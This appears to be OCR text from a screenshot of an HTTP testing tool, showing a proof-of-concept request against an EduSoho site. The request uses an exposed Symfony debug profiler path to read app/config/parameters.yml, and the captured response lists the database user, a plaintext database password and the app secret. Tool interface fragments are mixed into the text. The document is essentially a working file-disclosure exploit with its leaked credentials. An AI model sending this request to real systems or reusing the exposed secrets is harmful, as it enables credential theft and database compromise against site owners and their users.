 Request
数据包扫描
热加载
构造请求
1 GET /app_dev.php/_profiler/open?file=app/config/parameters.yml HTTP/1.1
2 Host ? :
3 Accept: */*
4 Content-Type: application/x-www-form-urlencoded
Responses
17120bytes / 147ms
美化
渲染
请输入定位响应
详 情
database_password
Aa
ab
.*
1 of 1
应
U
RL:http:
v.php…
93 ····</div>
94 ····<div class="
95 <ol start="1"><li><a class="anchor" name="line1"></
a><code>parameters:</code></li>
96 <li><a class="anchor" name="line2"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
database_driver:&nbsp;&nbsp;&nbsp;pdo_mysql</code></li>
97 <li><a class="anchor" name="line3"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
database_host:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;127.0.0.1</code></li>
98 <li><a class="anchor" name="line4"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
database_port:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3306</code></li>
99 <li><a class="anchor" name="line5"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
database_name:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;edusoho</code></li>
100 <li><a class="anchor" name="line6"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
database_user:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;edusoho</code></li>
101 <li><a class="anchor" name="line7"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
database_password:&nbsp;Edusoho123!@#</code></li>
102 <li><a class="anchor" name="line8"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
locale:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;zh_CN</code></li>
103 <li><a class="anchor" name="line9"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;
secret:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;ThisTokenIsNotSoSecretChangeIt</code></li>
104 <li><a class="anchor" name="line10"></a><code></code></li>
105 <li><a class="anchor" name="line11"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;#&
nbsp;&nbsp;&nbsp;&nbsp;school_mode:&nbsp;#网校模式（默认不需要设置）</code></
li>
106 <li><a class="anchor" name="line12"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;#&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;type:&nbsp;default/merchant&
nbsp;#default,默认缺省值EduSoho网校；merchant,经销商网校</code></li>
107 <li><a class="anchor" name="line13"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;#&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;business_mode:&nbsp;dealer/
franchisee&nbsp;#如果是经销商，则分为经销模式（dealer）和加盟模式（franchisee）</
code></li>
108 <li><a class="anchor" name="line14"></a><code>&nbsp;&nbsp;&nbsp;&nbsp;#&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;supplier:&nbsp;#如果是S2B2C，